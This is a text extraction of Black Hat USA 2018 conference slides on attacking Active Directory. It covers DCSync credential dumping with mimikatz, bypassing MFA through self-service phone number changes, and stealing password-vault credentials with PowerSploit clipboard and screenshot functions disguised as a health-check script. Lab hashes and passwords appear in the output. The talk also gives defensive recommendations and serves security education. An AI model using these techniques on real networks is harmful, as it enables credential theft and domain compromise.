mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator [DC] 'rd.adsecurity.org' will be the domain [DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server

[DC] 'Administrator' will be the user account

Object RDN

: Administrator

\*\* SAM ACCOUNT \*\*

SAM Username Account Type User Account Control Account expiration Password last change Object Security ID Object Relative ID : Administrator : 3000000 (USER\_OBJECT) : 00000200 (NORMAL\_ACCOUNT) : 9/7/2015 9:54:33 PM : 5-1-5-21-2578996962-4185879466-3696909401-500 : 500

Credentials:

Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f ntlm- 1: 5164b7a0fda365d56739954bbbc23835 ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49 lm - 1: d1726cc03fb143869304c6d3f30fdb8d

### From AD Admin Credential to DCSync



### What About MFA?

Let's MFA that RDP



# blackhat Multi-Factor Authentication

#BHUSA

| Remote Desktop Connection |                                     |      |   |
|---------------------------|-------------------------------------|------|---|
|                           | Remote Desktop<br>Connection        |      |   |
| Computer:                 | trdcdc11.lab.trimarcresearch.com    | ~    | ] |
| User name:                | trimarclab\darthvader               |      |   |
| You will be a             | sked for credentials when you conne | ect. |   |
|                           |                                     |      |   |
| ~                         |                                     |      |   |

# blackhat Multi-Factor Authentication

sean@TrimarcSecurity.com]

| Remote Desktop Connection                              |                                                          | × |
|--------------------------------------------------------|----------------------------------------------------------|---|
| Remote Des<br>Connecti                                 | Device: iOS (XXX-XXX)<br>Choose an authentication method | ~ |
| Computer: trdcdc11.lab.trimarc Powered by Duo Security | Duo Push Send Me a Push                                  |   |
| User name: trimarclab\darthvade                        | Call Me Call Me                                          |   |
| You will be asked for credentials w                    |                                                          |   |
|                                                        | Passcode Enter a Passcode                                |   |
| Show Options                                           |                                                          |   |
| Sean Metcalf [@Pyrotek3                                |                                                          |   |

### blackhat USA 2018 Fun with MFA

Login Request Protected by Duo Security



Trimarc TR RDP Sean © 172.271.271.172 Las Vegas, NV, US © 10:57:46 AM EDT July 24, 2018 Login Request Protected by Duo Security



Trimarc TR RDP Sean © 172.271.271.172 Las Vegas, NV, US © 10:57:47 AM EDT July 24, 2018



### blackhat USA 2018 Fun with MFA



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



### blackhat USA 2018 Fun with MFA

|                                                                | 2 |                                                                | 2 |                                                                | 2 |
|----------------------------------------------------------------|---|----------------------------------------------------------------|---|----------------------------------------------------------------|---|
| DUO MOBILE<br>Login request<br>Login request: Trimarc Research | × | DUO MOBILE<br>Login request<br>Login request: Trimarc Research | × | DUO MOBILE<br>Login request<br>Login request: Trimarc Research | × |
| Approve                                                        |   | Approve                                                        |   | Approve                                                        |   |
| Deny                                                           |   | Deny                                                           |   | Deny                                                           |   |
|                                                                |   |                                                                |   |                                                                |   |

#BHUSA



## Subverting MFA

What if an attacker could bypass MFA without anyone noticing?





### black hat USA 2018 Subverting MFA

ACME has enabled users to update several attributes through a selfservice portal.

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes

#### Active Directory Self Service

| Full Name:    |                   |
|---------------|-------------------|
| Title:        |                   |
| Work Phone:   |                   |
| Mobile Phone: |                   |
| Fax Number:   |                   |
| Pager Number: |                   |
| Department:   |                   |
| Manager:      | (Click To Change) |

**#BHUSA** 

# Subverting MFA

ACME has enabled users to update several attributes through a selfservice portal. Active Directory Self Service

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes

| Full Name:    |                   |
|---------------|-------------------|
| Title:        |                   |
| Work Phone:   |                   |
| Mobile Phone: | 555-1212          |
| Fax Number:   |                   |
| Pager Number: |                   |
| Department:   |                   |
| Manager:      | (Click To Change) |

**#BHUSA** 

### black hat USA 2018 Subverting MFA

ACME has enabled users to update several attributes through a selfservice portal.

- These attributes include:
  - Work phone number
  - Work address
  - Mobile number
  - Org-specific attributes

#### Active Directory Self Service

| Full Name:    |                |    |
|---------------|----------------|----|
| Title:        |                |    |
| Work Phone:   |                |    |
| Mobile Phone: | 867-5309       |    |
| Fax Number:   |                |    |
| Pager Number: |                |    |
| Department:   |                |    |
| Manager:      | (Click To Chan | ge |

**#BHUSA** 

### blackhat USA 2018 Subverting MFA



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



|                                             | Choose an authentication meth          | hod              |                                                         |                                          |                   |   |
|---------------------------------------------|----------------------------------------|------------------|---------------------------------------------------------|------------------------------------------|-------------------|---|
| ACME                                        | Duo Push RECOMMENDED                   | Send me a Push   |                                                         |                                          |                   |   |
|                                             | ලිා Call Me                            | Call Me          |                                                         |                                          |                   |   |
| <u>What is this?</u> 다<br><u>Need help?</u> | Passcode                               | Enter a Passcode |                                                         |                                          |                   |   |
| Powered by Duo Security                     |                                        |                  |                                                         | Choose an authentication metho           | d                 |   |
|                                             |                                        |                  | ACME                                                    | Duo Push Recommended                     | Send me a Pust    | 1 |
|                                             |                                        |                  |                                                         | ြွှဲ Call Me                             | Call Me           |   |
|                                             |                                        |                  | <u>What is this?</u> <mark></mark><br><u>Need help?</u> | ex. 867539                               | Log In            |   |
|                                             |                                        |                  | Powered by Duo Security                                 |                                          |                   |   |
|                                             | calf [@Pyrotek3  <br>marcSecurity.com] |                  | Enter a passcode from Duo<br>starts with 1.             | Mobile or a text. Your next SMS passcode | Text me new codes | × |

### blackhat USA 2018 Subverting MFA

#### ✓ Extra Verification

Extra verification increases your account security when signing into Okta.

Text Message Code

Voice Call

Security Question

& Setup

#BHUSA

🖊 Reset

🖌 Setup

# **black hat** Subverting MFA through SMS

#### <u>Summary</u>

- Company uses self-service to enable users to update basic user information attributes.
- Attacker compromises user account/workstation and performs selfservice update of Mobile/Cell Phone Number to one the attacker controls.
- Attacker compromises admin user name & password
- Attacker leverages "backdoor" SMS/text message for MFA to use admin credentials.
- Game over.





Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

**#BHUSA** 

https://www.n00py.io/2018/08/bypassing-duo-two-factor-authentication-fail-open/

# black hat MFA Recommendations

- Don't rely on MFA as the primary method to protect admin accounts.
- Use hardware tokens or App & disable SMS (when possible).
- Ensure all MFA users know to report anomalies.
- Research "Fail Closed" configuration on critical systems like password vaults and admin servers.
- Remember that once an attacker has AD Admin credentials, MFA doesn't really stop them.
- Identify potential bypass methods & implement mitigation/detection.



## So, does MFA have value?

## YES. Please MFA all the things!

(just don't count on MFA to be a silver bullet for security)

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



## There's Something About Password Vaults



### black hat USA 2018 Enterprise Password Vault

- Being deployed more broadly to improve administrative security.
- Typically CyberArk or Thycotic SecretServer.
- "Reconciliation" DA account to bring accounts back into compliance/control.
- Password vault maintains AD admin accounts.
- Additional components to augment security like a "Session Manager".

# blackhat Enterprise Password Vault

### Password Vault Option #1: Check Out Credential

• Connect to Password Vault & Check Out Password (Copy).

#BHUSA

Paste Password into RDP Logon Window



# blackhat Attacking Enterprise Password Vault

SCCM-HealthCheck.ps1 ×

```
⊨ <#
 2
 3
    .SYNOPSIS
 4
    Monitors the clipboard on a specified interval for changes to copied text.
5
 6
    PowerSploit Function: Get-ClipboardContents
7
    Author: @harmj0y
8
    License: BSD 3-Clause
9
    Required Dependencies: None
10
```

```
}
}
}
else{
   StimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
        "`n=== Get-ClipboardContents Shutting down at $TimeStamp ===`n"
        Break;
}
Start-Sleep -s $PollInterval
}
```

Get-ClipboardContents | out-file c:\\_2.~tmp

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### black hat Attacking Enterprise Password Vault

Local Disk (C:)



| Name          | Size                                                 | Date modified                         | Туре          |              |                                     |
|---------------|------------------------------------------------------|---------------------------------------|---------------|--------------|-------------------------------------|
| Packages      |                                                      | 7/6/2018 10:14 PM                     | File folder   |              |                                     |
| PerfLogs      |                                                      | 6/19/2018 8:25 PM                     | File folder   |              |                                     |
| 📕 Program Fil | es                                                   | 7/31/2018 7:35 PM                     | File folder   |              |                                     |
| 📕 Program Fil | es (x86)                                             | 9/29/2017 2:41 PM                     | File folder   |              |                                     |
| 📒 ProgramDa   | ta                                                   | 7/8/2018 8:53 PM                      | File folder   |              |                                     |
| 📜 Temp        |                                                      | 8/1/2018 2:10 AM                      | File folder   |              |                                     |
| Users         |                                                      | 8/1/2018 1:24 AM                      | File folder   |              |                                     |
| 📒 Windows     |                                                      | 7/10/2018 7:08 AM                     | File folder   |              |                                     |
| WindowsAz     | ure                                                  | 7/31/2018 7:36 PM                     | File folder   |              |                                     |
| 🗋 _1.~tmp     | 6 1                                                  | KB 8/1/2018 2:46 AM                   | ~TMP File     |              |                                     |
|               |                                                      | l                                     |               |              |                                     |
|               | File Edit Format View                                | Help                                  |               |              |                                     |
|               | === Get-Clipboa<br>=== 02/08/2018:<br>Skywalker2018! | rdContents Startir<br>04:13:51:86 === | ng at 02/08/2 | 018:04:13:30 | 5:85 ===                            |
|               | === 02/08/2018:<br>OneWithTheForce                   |                                       |               |              | If [@Pyrotek3  <br>arcSecurity.com] |

#BHUSA

V Ü Search

#### black hat USA 2018

### Attacking Enterprise Password Vault

Local Disk (C:)



\_2.~tmp - Notepad

File Edit Format View Help

sean@TrimarcSecurity.com]

#BHUSA

X

V U Search

# blackhat Attacking Enterprise Password Vault

SCCMHealthCheck.ps1 🗙

```
function Get-TimedScreenshot
              - {
               - <#
     3
     4
                         .SYNOPSIS
     5
     6
7
                       Takes screenshots at a regular interval and saves them to disk.
    8
                       PowerSploit Function: Get-TimedScreenshot
                       Author: Chris Campbell (@obscuresec)
    9
                       License: BSD 3-Clause
10
                       Required Dependencies: None
11
12
                       Optional Dependencies: None
13
14
                         . DESCRIPTION
15
16
                       A function that takes screenshots and saves them to a folder.
17
18
                         PARAMETER Path
19
                        Specifies the folder path.
20
21
22
                         .PARAMETER Interval
23
24
                        Specifies the interval in seconds between taking screenshots.
25
                                    a serie in a serie and a series of the series of the serie
```

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



### Attacking Enterprise Password Vault

Х

Local Dick (C.)

Windows Security

Enter your credentials

These credentials will be used to connect to trddc01

darthvader@trimarcresearch.com

#### •••••

Domain: trimarcresearch.com

Remember me

Skywalker2018! === 02/08/2018:04:14:06:88 === OneWithTheForce2018! 
 ✓ ひ
 Search

 Date modified
 Type

 Windows Security

#### Enter your credentials

These credentials will be used to connect to trdcdc11

LukeSkyWalker@trimarcresearch.com

#### ••••••

Domain: trimarcresearch.com

Remember me

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#BHUSA

Х

# blackhat Enterprise Password Vault

### Password Vault Option #2: RDP Proxy

 Password vault as the "jump" system to perform administration with no knowledge of account password.



# blackhat Enterprise Password Vault

### Password Vault Option #2: RDP Proxy

 Password vault as the "jump" system to perform administration with no knowledge of account





# Compromise the Browser on the Workstation to compromise vault access

#BHUSA



Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...

# **black hat** Exploit Password Vault Administration #BHUSA

PS C:\> get-netgroup 'CyberArk Admins' | Get-NetGroupMember

| GroupDomain  | : trimarcresearch.com                                              |
|--------------|--------------------------------------------------------------------|
| GroupName    | : CyberArk Admins                                                  |
| MemberDomain | : trimarcresearch.com                                              |
| MemberName   | : WCrusher                                                         |
| MemberSID    | : s-1-5-21-3059099413-3826416028-81522354-3606                     |
| IsGroup      | : False                                                            |
| MemberDN     | : CN=Wesley Crusher,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com |
|              |                                                                    |
| GroupDomain  | : trimarcresearch.com                                              |
| GroupName    | : CyberArk Admins                                                  |
| MemberDomain | : trimarcresearch.com                                              |
| MemberName   | : JoeUser                                                          |
| MemberSID    | : s-1-5-21-3059099413-3826416028-81522354-1604                     |
| IsGroup      | : False                                                            |
| MemberDN     | : CN=Joe User,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com       |
|              |                                                                    |
| GroupDomain  | : trimarcresearch.com                                              |
| GroupName    | : CyberArk Admins                                                  |
| MemberDomain | : trimarcresearch.com                                              |
| MemberName   | : Eddie Sean Metcalf [@Pyrotek3                                    |
| Membersto    | • S-1-5-21-3050000418SA826416028-81522354-1601                     |

## black hat Password Vaults on the Internet



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## black hat Password Vaults on the Internet



## black hat USA 2018 Password Vault Config Weaknesses

- Authentication to the PV webserver is typically performed with the admin's user account.
- Connection to the PV webserver doesn't always require MFA.
- The PV servers are often administered like any other server.
- Anyone on the network can send traffic to the PV server (usually).
- Sessions aren't always limited creating an opportunity for an attacker to create a new session.
- Vulnerability in PV can result in total Active Directory compromise.

